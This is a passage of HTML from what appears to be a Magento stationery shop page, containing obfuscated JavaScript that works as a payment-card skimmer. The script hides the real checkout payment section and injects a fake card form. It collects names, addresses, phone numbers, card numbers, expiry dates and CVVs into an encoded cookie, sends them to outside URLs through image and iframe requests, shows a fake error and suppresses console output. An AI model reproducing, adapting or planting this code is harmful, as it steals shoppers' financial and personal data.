=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.hargastationery.com/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.hargastationery.com/alat-alat-kantor.html",
                "name": "Stationery"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Alat Alat Kantor Lainnya"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x